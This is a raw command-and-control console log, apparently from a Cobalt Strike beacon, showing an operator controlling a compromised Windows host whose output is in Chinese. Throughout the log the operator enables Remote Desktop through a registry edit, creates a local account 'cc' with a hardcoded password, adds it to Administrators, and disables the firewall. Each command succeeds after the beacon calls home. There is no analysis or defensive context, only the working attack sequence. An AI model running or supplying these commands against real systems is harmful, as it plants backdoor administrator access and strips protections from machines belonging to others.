 07/17 18:40:55 beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
07/17 18:40:55 [*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
07/17 18:40:56 [+] host called home, sent: 144 bytes
07/17 18:40:56 [+] received output:
操作成功完成。
07/17 18:41:00 beacon> shell net user cc Admin@123 /add
07/17 18:41:00 [*] Tasked beacon to run: net user cc Admin@123 /add
07/17 18:41:01 [+] host called home, sent: 57 bytes
07/17 18:41:02 [+] received output:
命令成功完成。
07/17 18:41:05 beacon> shell net localgroup Administrators cc /add
07/17 18:41:05 [*] Tasked beacon to run: net localgroup Administrators cc /add
07/17 18:41:06 [+] host called home, sent: 68 bytes
07/17 18:41:06 [+] received output:
命令成功完成。
07/17 18:41:40 beacon> shell netsh firewall set opmode disable
07/17 18:41:40 [*] Tasked beacon to run: netsh firewall set opmode disable
07/17 18:41:40 [+] host called home, sent: 64 bytes
07/17 18:41:41 [+] received output:
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";